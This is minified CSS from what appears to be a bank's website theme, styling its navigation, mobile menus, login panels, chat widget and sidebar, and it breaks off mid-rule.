.text-link.primary.post_filtering_more,.button.text-link.blocked-out,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more{border:0;background-color:transparent}.button.text-link.primary:hover,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more:hover,.button.text-link.blocked-out:hover,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more:hover{background:transparent}.button.light-blue,.post_filtering_paging_wrapper .light-blue.post_filtering_more{background-color:#2f81a6}.button.light-blue1,.post_filtering_paging_wrapper .light-blue1.post_filtering_more{border:2px solid #2f81a6;background-color:#2f81a6}.button+.button,.post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more{margin-left:10px}.modal_content .button.secondary.blocked-out,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more{color:#2f81a6}.modal_content .button.secondary.blocked-out:hover,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more:hover{color:#fefefe}.post_filtering_paging_wrapper .post_filtering_more.blocked-out{background:none;border:2px solid #1e3564;color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.primary{border:2px solid #1e3564;background-color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.secondary.blocked-out{background:none;border:2px solid #bcca49;color:#bcca49 !important}.post_filtering_paging_wrapper .post_filtering_more.secondary:hover{color:#fefefe !important}a.button.text-link,.post_filtering_paging_wrapper a.text-link.post_filtering_more{margin-bottom:0}.text-btn{font-size:16px;font-weight:600;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;color:#1e3564}.btn-arrow{text-transform:uppercase;font-size:16px;font-weight:600;color:#1e3564}.btn-arrow::after{content:'\f105';font-family:'Font Awesome 5 Pro';font-weight:100;font-size:22px;line-height:24px;vertical-align:middle;margin-left:6px;display:inline-block;margin-top:-2px}.btn-white{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0.5)}.btn-white:hover,.btn-white:focus{background-color:rgba(0,0,0,0.6)}#mobile-nav-icon{font-size:2rem;color:#67ccf2;text-decoration:none;width:50px;background-color:#fff}#mobile-nav-icon .menu-toggle span{display:block;height:2px;background-color:#76777a;margin-top:4px;margin-bottom:4px}#mobile-nav-icon .menu-toggle span:first-child{width:14px}#mobile-nav-icon .menu-toggle span:nth-child(2){width:24px}#mobile-nav-icon .menu-toggle span:last-child{width:18px}#mobile-login-icon{font-size:0.9rem;background:#fff;color:#1e3564;text-decoration:none;text-transform:uppercase;line-height:1.8;border-radius:3px;border:1px solid #1e3564}#mobile-login-icon:hover,#mobile-login-icon:focus{background:#1e3564;color:#fff}#mobile-header{position:fixed;top:0;width:100%;background:white;border-bottom:1px solid #ccc}#mobile-header.fixed-header{position:fixed;top:0;transition:all 0.5s}#mobile-header #mobile-logo{text-align:center}#mobile-header #mobile-logo img{height:3rem;width:auto}#mobile-header .tab-trigger{position:absolute;top:.75rem;right:.5rem;background:transparent;color:#1e3564;display:inline-block;width:auto;height:50px;line-height:50px;margin-right:15px}#mobile-header .tab-login{background:#1e3564;margin-top:10px}#mobile-header .search-mobile-header-icon{position:absolute;right:1rem;top:25px}#mobile-header .search-mobile-header-icon::after{content:'\f002';display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Pro';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:1.5em}#mobile-header .search-mobile-header-icon.search-open::after{content:'\f00d'}#mobile-header .site-header__mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background-color:#fff;padding:0.4rem 1rem}.navigation .drop-down-menu{display:block;width:100%;height:auto;position:absolute;top:100%;left:0;display:none}@media screen and (min-width: 64em){.navigation .drop-down-menu{border-top:1px solid #b1b1b1}}.navigation .drop-down-menu .menu-item-has-children a{color:#231f20;cursor:default}.navigation .drop-down-menu .drop-down-content{width:100%;max-width:100%;height:auto;margin:0;background-color:#009dc7;font-family:aktiv-grotesk,sans-serif;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width: 64em){.navigation .drop-down-menu .drop-down-content{background-color:#f2f2f2}}.navigation .drop-down-menu .drop-down-content li:before{display:none}.navigation .drop-down-menu .container{width:100%;max-width:100%;padding:10px}@media screen and (min-width: 64em){.navigation li:hover .drop-down-menu{display:block;z-index:9999}}.navigation li ul{width:20%;max-width:21%;padding:1rem;float:left}.navigation li ul li{display:block;line-height:1em}.navigation li ul li:first-child .nav-section-link{font-size:24px;line-height:34px;margin-bottom:14px;font-weight:500;color:#009dc7 !important;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link{text-decoration:none;margin-bottom:10px;display:block;font-weight:400;font-size:20px;line-height:24px;white-space:normal;color:#231f20;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link:hover{color:#2f81a6}@media screen and (min-width: 64em){.navigation .one-column .drop-down-menu{width:250%;margin-left:-20px}.navigation .one-column ul{width:100%;max-width:100%}.navigation .one-column li{width:100%;max-width:100%}}.mobile-menu-trigger{font-size:1rem;line-height:2.5rem;text-decoration:none;color:#1e3564}.mobile-menu-trigger .fa-lock{margin-right:.5rem}.main_header{min-height:75px;z-index:1000;font-family:pt-serif,serif;width:100vw;height:100vh;border-bottom:1px solid #f1f1f1;padding-top:.5rem;position:fixed;top:0;right:-100vw;padding:0;border-color:#b1b1b1}.main_header.show-main-menu{right:0;overflow-y:hidden}.main_header .tabs{border:none;color:#FFF}.main_header .tabs.show-for-small-only{display:block}.main_header .tabs.show-for-small-only.show-tab{display:block !important}.main_header .tabs#tab-login .links a{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.main_header .tabs#tab-login,.main_header .tabs#tab-branch{background-color:#67ccf2;color:#FFF}.main_header .tabs#tab-login .links a,.main_header .tabs#tab-branch .links a{display:block;width:100%;color:#FFF;line-height:2.8em}.main_header .tabs#tab-login .links .set_default_location:before,.main_header .tabs#tab-branch .links .set_default_location:before{top:16px}.main_header .tabs#tab-login.show-tab #BranchInfo,.main_header .tabs#tab-branch.show-tab #BranchInfo{position:relative;width:100%;overflow:auto}.main_header .tabs#tab-login.show-tab #BranchInfo .close-button,.main_header .tabs#tab-branch.show-tab #BranchInfo .close-button{display:none}.main_header .tabs#tab-login{background-color:#1e3564}@media screen and (min-width: 64em){.main_header{z-index:1000;padding:0;position:relative;top:auto;right:auto;width:100%;background:none;height:auto}}.main_header ul{width:100%;margin:0}.main_header #main-navigation-container{background-color:#009dc7;padding-top:0.2rem}@media screen and (min-width: 64em){.main_header #main-navigation-container{background:none;padding:10px 0 0;padding-right:40px;padding-left:40px;height:150px;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:end;align-items:flex-end}}.main_header #main-header-logo{display:none}@media screen and (min-width: 64em){.main_header #main-header-logo{display:inline-block;height:auto;float:none;margin-right:auto;padding-bottom:0}.main_header #main-header-logo .top-level-anchor{padding-top:0;padding-left:0;padding-bottom:20px}}.main_header .nav-top-level-link{font-size:18px;display:block;border-bottom:1px solid #67ccf2;padding:0 1rem;position:relative;font-family:pt-serif,serif}@media screen and (min-width: 64em){.main_header .nav-top-level-link{padding-bottom:30px}.main_header .nav-top-level-link.one-column{position:relative}.main_header .nav-top-level-link .top-level-anchor{padding-top:10px;padding-bottom:10px;font-size:24px;color:#231f20}.main_header .nav-top-level-link#main-header-logo{padding-bottom:0}.main_header .nav-top-level-link#main-header-logo .top-level-anchor{padding-bottom:20px}.main_header .nav-top-level-link.nav-top-level-link:last-child{float:none;margin-top:0}}.main_header .nav-top-level-link .top-level-anchor:hover{color:#2f81a6}.main_header .nav-top-level-link .top-level-anchor#login-toggle{background-color:#1e3564;color:#fff;border-radius:50px;width:148px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:600;text-align:center}.main_header .nav-top-level-link .top-level-anchor#login-toggle::before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.main_header .nav-top-level-link .top-level-anchor#login-toggle:hover,.main_header .nav-top-level-link .top-level-anchor#login-toggle:focus{background-color:#2f81a6;color:#fff}@media screen and (min-width: 64em){.main_header .nav-top-level-link{margin-right:1.5rem;display:inline-block;position:static;border:none;padding:0;padding-bottom:30px;vertical-align:bottom}.main_header .nav-top-level-link.menu-item-has-children .top-level-anchor:after{display:none;content:" ";position:absolute;z-index:10000;margin:0;top:auto;bottom:-30px;background:#2f81a6;border:0;height:6px;width:100%;left:0;right:0;margin-right:auto;margin-left:auto}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor{color:#231f20}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor:after,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor:after{display:block}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor{color:#2f81a6}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor:after{display:block}}.main_header .nav-top-level-link.nav-top-level-link:last-child{display:none;margin-right:0}@media screen and (min-width: 64em){.main_header .nav-top-level-link.nav-top-level-link:last-child{display:inline-block;float:none;margin-top:0;position:relative;margin-right:1.5rem}}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu{width:330px;display:none;position:absolute;top:100%;right:0;left:auto;padding-top:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content{background-color:#1e3564;padding:1.5rem 2rem;text-align:left;margin:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap{display:block;width:100%}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a{font-size:14px;line-height:1.2;display:block;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.button,.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .post_filtering_paging_wrapper a.post_filtering_more,.post_filtering_paging_wrapper .main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.post_filtering_more{display:inline-block}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .login_form_label{color:#fff;margin:10px 5px;font-size:.8rem;text-transform:uppercase;line-height:1.6rem;font-family:aktiv-grotesk,sans-serif;font-weight:600}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .links a{font-size:14px;line-height:1.2;border-bottom:1px solid #fff;display:inline-block;margin:0 0 .5em;padding:0;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .top-level-anchor{margin-right:0;padding-top:5px;padding-bottom:5px}.main_header .nav-top-level-link:before{display:none}.main_header .nav-top-level-link .top-level-anchor{display:block;text-decoration:none;color:#fff;margin-right:1.5rem;line-height:3rem;padding:0 .5rem;position:relative}@media screen and (min-width: 64em){.main_header .nav-top-level-link .top-level-anchor{color:#1e3564;line-height:2.5rem;padding-top:10px;padding-bottom:10px;font-size:24px}}#close-slide-menu{height:70px;width:100vw;background-color:#fff;color:#65666a;position:absolute;left:-25vw;top:0;display:none;line-height:5rem;text-decoration:none;font-size:2rem;position:fixed;top:0;left:0;z-index:1000;padding:0 1rem}body.menu_open #close-slide-menu{display:block}body.menu_open .menu_overlay{visibility:hidden}#mobile-tabs{padding:0.5rem 1rem;background-color:#009dc7;width:100%}#mobile-tabs .tab-trigger{border-right:1px solid #67ccf2;width:32%;padding:.5rem;display:inline-block;text-align:center;color:#fff;font-size:.8rem;text-decoration:none;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;font-weight:500}#mobile-tabs .tab-trigger:last-child{border-right:none}#mobile-tabs .tab-trigger.active-tab{color:#bcca49 !important}#mobile-tabs i{display:block;font-size:1.7rem}.mobile-search-header{display:none;background-color:#2f81a6;margin-right:-1rem;margin-left:-1rem;margin-top:10px}.mobile-search-header #mobile-search{background:transparent}#tab-main-menu #mobile-search{display:none !important}#mobile-search{background:#2f81a6;padding:0}#mobile-search input{display:block;margin:0;border:0 !important;border-radius:0 !important;font-size:22px;font-family:pt-serif,serif !important;font-weight:400;text-transform:none;color:#fff;background:transparent;padding:12px 40px 12px 20px;line-height:22px;height:58px}#mobile-search input:-ms-input-placeholder{color:#fff}#mobile-search input::placeholder{color:#fff}#mobile-search .search-button{position:absolute;width:20px;height:20px;top:14px;right:1em;color:#65666a;font-size:1em}#mobile-search .search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;color:#fff;margin-right:auto;margin-left:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;position:relative;z-index:1000;overflow:visible}.tab-login{text-align:right;line-height:75px;text-align:center;margin:0}@media screen and (min-width: 64em){.tab-login{float:right}}.tab-login .drop-down-menu{display:none;position:absolute;top:2.7rem;right:0;left:auto}.tab-login .drop-down-menu .drop-down-content{background-color:#1e3564;text-align:left}@media screen and (min-width: 40em){.tab-login .drop-down-menu .drop-down-content{padding:1.5rem 2rem}}.tab-login input,.tab-login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;height:auto;background-size:35px 35px;margin:0 0 1rem 0;display:block;height:50px}.tab-login input{margin-bottom:16px}.tab-login input[type="submit"]{border-radius:50px;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login label{color:#fff;margin:10px 5px;line-height:1.6rem;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.tab-login form a{color:#fff;font-size:.8rem;line-height:1rem;margin:0 0 .4rem 0;display:block}.tab-login .button,.tab-login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .tab-login .post_filtering_more{width:100%;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}@media screen and (min-width: 40em){.tab-login .cash_management_block{margin-top:20px}}@media screen and (min-width: 64em){.tab-login .cash_management_block{margin-left:-2rem;margin-right:-2rem;margin-bottom:-1.5rem;padding:2rem}}.tab-login .cash_management_block .label{padding:0;margin:0;line-height:75px;font-size:15px;color:#fff;letter-spacing:0;background:transparent;text-transform:inherit;font-weight:400;display:block;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 64em){.tab-login .cash_management_block .label{padding:10px 0 15px;font-size:.8125rem;line-height:1em;letter-spacing:0.001em;text-transform:uppercase;font-weight:600}}.tab-login.active-login{background-color:transparent}.tab-login.active-login .top-level-anchor{color:#fff}.tab-login.active-login .top-level-anchor:hover{color:#FFF}.tab-login.active-login .top-level-anchor#login-toggle{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff;line-height:36px}.tab-login.active-login .drop-down-menu{display:block !important}.tab-login .top-level-anchor{margin-right:0}.mobile-expand .drop-down-menu{display:block;position:relative;top:0}.mobile-expand .drop-down-menu .drop-down-content{display:block;margin:0}.mobile-expand .drop-down-menu ul{width:100%;max-width:100%;padding:0 .5rem;font-family:aktiv-grotesk,sans-serif}.mobile-expand .drop-down-menu li{display:none}.mobile-expand .drop-down-menu li:first-child{display:block}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#fff}.mobile-expand .drop-down-menu li .nav-section-link{text-decoration:none;text-transform:uppercase;font-weight:100;font-family:aktiv-grotesk,sans-serif !important;font-size:13px !important}.mobile-expand .top-level-anchor{color:#bcca49 !important}#tabs-container{max-height:calc(100vh - 4rem);overflow:auto}@media screen and (min-width: 64em){#tabs-container{max-height:auto;overflow:visible}}.tabs{display:none}.tabs.show-tab{display:block}#tab-login .drop-down-menu{position:relative;top:0;left:0;display:block}#tab-login .drop-down-menu .drop-down-content{background:none;padding:1.5rem 1rem}.hints_main_nav{display:none}@media screen and (min-width: 64em){.hints_main_nav{display:inline-block;max-width:80%;padding:2rem 0}.hints_main_nav img{width:100%}.hints_main_nav .hint-tip_title{font-size:15px;color:#FFF;display:block;padding:10px 0}.hints_main_nav .hint-tip_in-nav{color:#2f81a6;font-size:14px}.hints_main_nav .color-tile{padding:30px 20px;height:100%;color:#363f47;text-align:center;font-size:15px}.hints_main_nav .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.hints_main_nav .color-tile .ht-preview-title:after{content:"";width:80%;position:absolute;left:10%;bottom:0;height:1px;background-color:#2f81a6}.hints_main_nav .color-tile.color1{background-color:#ffffff}.hints_main_nav .color-tile.color1 .ht-preview-title{color:#2f81a6}}.text-on-m{display:none;font-size:16px;margin-right:10px}.text-on-hover,.text-on-m{font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;vertical-align:middle}.text-on-hover{display:inline-block;visibility:hidden;font-size:16px;margin-right:10px;max-width:0;transition:all 1s ease;white-space:nowrap;overflow:hidden}.header-icons-mobile{display:none}.header-icons-desktop{display:block}.header-icons{position:absolute;right:280px;top:10px;font-size:20px;min-width:125px;padding-right:40px}.header-icons .js-boldchat{display:block;background:url(/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png);background-repeat:no-repeat;background-size:contain none;margin-right:0;color:#76777a;font-size:25px;position:absolute;right:0;top:0}.header-icons .js-boldchat a{display:block;width:30px;height:35px;overflow:hidden;margin:0}.header-icons .js-boldchat a img{display:block}.header-icons .js-boldchat a:hover img{margin-top:-37px}.header-icons a{margin-right:10px;color:#76777a;font-size:25px;width:30px;height:30px;overflow:hidden}.header-icons a:hover{color:#bcca49}.header-icons a:hover .text-on-hover{display:inline-block;visibility:visible;max-width:300px;overflow:hidden;white-space:nowrap;text-align:right}.header-icons a.open-chat{padding-top:1px}.header-icons a.open-chat img{max-width:100%}.wp.bc-minimize-state-idlemm-menu{background-color:#fff !important;--mm-color-background:#fff}.mm-panel,.mm-panels{background:#fff}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0}.mm-listitem a{border-bottom:1px solid #dcdcdc}.mm-listitem a.mm-listitem__text{font-family:pt-serif,serif;font-size:22px;font-weight:400}.mm-listitem span a{border-bottom:0}.mm-listitem span.mm-listitem__text{font-size:13px;line-height:17px;font-weight:600;text-transform:uppercase;color:#fff;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}.mm-listitem span.mm-listitem__text a i{color:#bcca49;margin-right:10px}.mm-listitem span.mm-listitem__text.chatlink{position:relative}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat{margin-top:-18px;display:inline-block}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a{display:block;max-height:13px;overflow:hidden}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a:after{content:'';top:0;left:0;width:100%;height:100%;position:absolute}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat img{max-width:13px;margin-top:-16px}.mm-listitem span.mm-listitem__text.chatlink .text-on-m{padding-left:10px}.mm-listitem:after{display:none}.mm-listitem .mm-btn:after,.mm-listitem .mm-btn:before{border-color:#bcca49}.open-chat{display:inline-block}#pre-footer .footer_icon.footer_chat.open-chat{display:inline-block}.large-4.medium-4.columns.end.center-text.vertical_center.has_buttons:first-child{display:inline-block}.footer_icon{display:block;float:left}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{display:block;float:left;margin:0 5px;width:71px;height:71px;overflow:hidden}#pre-footer .js-boldchat a,#pre-footer .bc-prk-show a,#pre-footer .bcStatic a{display:block;position:relative}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:71px;height:auto}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-71px}.bc-minimize-state-idle{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png",sizingMethod="scale")' !important}.bc-minimize-state-message{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png",sizingMethod="scale")' !important}.bc-minimize-state-ended{background:url("/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png") !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png",sizingMethod="scale")' !important}.login-mobile{background-color:#1e3564;position:absolute;bottom:0;width:100%}.login-mobile.mm-listitem a{border:0}.login-mobile a.mm-listitem__text,.login-mobile a.login-mobile-btn{font-size:18px;line-height:34px;font-weight:600;padding:12px 20px 12px 10px;text-transform:uppercase;color:#fff !important;font-family:aktiv-grotesk,sans-serif}.login-mobile a.login-mobile-btn{padding-right:0;width:100%}.login-mobile a.mm-listitem__text{line-height:28px}.login-mobile .mm-btn:after{display:none}.mm-navbar{background-color:#2f81a6;color:#fff;height:18px;line-height:18px;font-size:13px;font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;min-height:44px}.mm-navbar__title{-ms-flex-pack:start;justify-content:flex-start;font-size:12px;letter-spacing:1px}.mm-navbar__title span{margin-top:3px}.mm-navbar a{min-height:30px}.mm-navbar .mm-btn:before{border-color:inherit}.menu-mobile-wrap{background-color:#2f81a6}.menu-mobile-wrap .menu-item{background-color:#fff}.menu-mobile-wrap .mm-navbar{display:none}.mobile-login-form .label{background:transparent}.mobile-login-form .mm-navbar_sticky{background-color:#1e3564}.mobile-login-form .drop-down-menu .drop-down-content{background-color:#1e3564;padding:15px 20px}.mobile-login-form .drop-down-menu .drop-down-content label{font-weight:400;text-transform:none;margin-top:0;font-family:aktiv-grotesk,sans-serif;color:#fff;font-size:13px;margin-bottom:2px}.mobile-login-form .drop-down-menu .drop-down-content .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}.mobile-login-form .drop-down-menu .drop-down-content .button,.mobile-login-form .drop-down-menu .drop-down-content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .drop-down-menu .drop-down-content .post_filtering_more{border-radius:50px;font-weight:600;font-size:14px;padding:12px 50px;line-height:1em}.mobile-login-form .links a{color:#fff;font-size:12px;border-bottom:1px solid #fff;line-height:29px}.mobile-login-form .button,.mobile-login-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .post_filtering_more{max-width:160px;width:100%;margin-top:20px;margin-bottom:10px}.mobile-login-form.mm-panel_opened{background-color:#1e3564}.mobile-login-form .form-title{font-size:21px;margin-bottom:5px}.mobile-login-form select{background-image:url(../img/dropdown3.png);background-size:19px 35px;background-position:right -2.7rem center;margin-bottom:10px}.mobile-login-form input,.mobile-login-form select{border-radius:4px;font-family:aktiv-grotesk,sans-serif;font-size:13px;height:39px}#panel-login{background-color:#1F3564}#panel-login>.mm-navbar{display:none}#panel-login .form_block a{color:#fff}.mm-panel_opened .menu-item:not(.menu-item-has-children) a{font-family:aktiv-grotesk,sans-serif;font-size:14px;line-height:18px;font-weight:400;color:#231f20;border-bottom:0;padding-top:14px;padding-bottom:0}.mm-menu_offcanvas.mm-menu_opened{width:100vw;max-width:none;z-index:999;background-color:#1e3564}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-ms-transform:none;transform:none}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-wrapper__blocker.mm-slideout{top:71px}body.monsido-toolbar-body-container.mm-wrapper_opened .mon-logo-container{display:none}.mburger-close{background:#fff;font-size:1.5em;color:#76777a;z-index:0;display:none;width:50px}.mburger-close:hover,.mburger-close:focus{color:#76777a}.mm-wrapper_opened #mobile-nav-icon{display:none}.mm-wrapper_opened .mburger-close{display:block}.text-center .page-header .content.large p{max-width:1200px;margin-right:auto;margin-left:auto;margin-bottom:0}.page-header-section.div-padding-personal p strong{color:#1e3564}.page-header-section.div-padding-personal .bg-ac2 p{color:#fff}.page-header-section.div-padding-personal .bg-ac2 p strong{color:#fff}.page-header-section.div-padding-personal .bg-ac2.call-out-box h4{color:#fff}#main-navigation-container-2 .header-icons-m.icon-margin{margin-top:20px}.sidebar-title{display:block;font-size:24px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}.sidebar-block{margin-bottom:36px;margin-bottom:2.25rem}.sidebar-block:last-child{margin-bottom:0}.sidebar-block p{font-size:14px;font-size:0.875rem}.sidebar .menu{margin:0 20px}#main_content .sidebar .menu>li{padding-left:0}#main_content .sidebar .menu>li:before,#main_content .sidebar .menu>li:after{content:none}.sidebar .menu>li>a{border-bottom:1px solid #d7d7d7;padding:15px 50px;text-transform:uppercase;text-decoration:none;font-weight:600;font-size:16px;position:relative}.sidebar .menu>li>a:before{font-family:"icomoon" !important;content:"\e900";font-weight:400;font-size:10px;position:absolute;top:18px;left:30px}.sidebar .menu>li>a:hover{background-color:#eeeef0}.sidebar .menu .active>a{color:#005da9;background:#eeeef0}#sidebar-login-container{width:100%;display:block;background-color:#1e3564;margin-bottom:30px}#sidebar-login-container #sidebar-login{width:100%;position:relative;padding:50px 55px 50px 40px;color:#fefefe;width:100%;text-align:left}@media screen and (min-width: 40em){#sidebar-login-container #sidebar-login{padding:30px 20px}}@media screen and (min-width: 64em){#sidebar-login-container #sidebar-login{padding:50px 55px 50px 40px}}#sidebar-login-container #sidebar-login .row{margin:0}#sidebar-login-container #sidebar-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;min-height:470px;padding:0}#sidebar-login-container #sidebar-login.business_banking .drop-down-menu,#sidebar-login-container #sidebar-login.business_banking .drop-down-content,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{height:100%}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:35px 0 0}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .login_form_wrap{padding:65px 0 0}}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap label,#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#sidebar-login-container #sidebar-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:-ms-flexbox !important;display:flex !important;-ms-flex-direction:column;flex-direction:column}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .button,#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{padding:35px 50px;background-color:#009dc7;margin-top:35px}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{margin-top:65px}}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal}#sidebar-login-container label{line-height:1em;color:#fff;margin-left:0;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#sidebar-login-container select{padding-left:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container select{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container select{height:2.4375rem}}#sidebar-login-container input{padding-left:1.25rem;padding-right:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container input{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container input{height:2.4375rem}}#sidebar-login-container input,#sidebar-login-container select{border-radius:.25rem;margin-bottom:10px;font-family:pt-serif,serif;font-size:16px}@media screen and (min-width: 